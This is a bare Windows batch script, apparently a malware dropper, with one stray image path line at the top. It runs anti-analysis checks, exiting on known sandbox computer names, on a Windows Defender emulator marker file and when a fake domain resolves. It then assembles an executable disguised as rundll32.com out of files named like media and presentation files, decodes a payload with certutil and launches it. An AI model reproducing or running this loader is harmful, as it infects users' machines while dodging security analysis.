 echo CEExpWn
if %computername% == DESKTOP-QO5QU33 exit
echo CEExpWn
if exist C:\aaa_TouchMeNot_.txt exit
echo CEExpWn
if %computername% == NfZtFbPfH exit
echo CEExpWn
if %computername% == MAIN exit
echo CEExpWn
if %computername% == ELICZ exit
echo CEExpWn
ping -n 1 CEExpWn.CEExpWn
if %errorlevel% == 0 exit
echo CEExpWn
set /p = "MZ" 0<nul 1>rundll32.com
findstr /V /R "^bmlZmUAJSYrwwAaLPNfd$" Agolo.mid >> rundll32.com"
certutil -decode Custodiva.ppt q
start rundll32.com q
ping 127.0.0.1 -n 30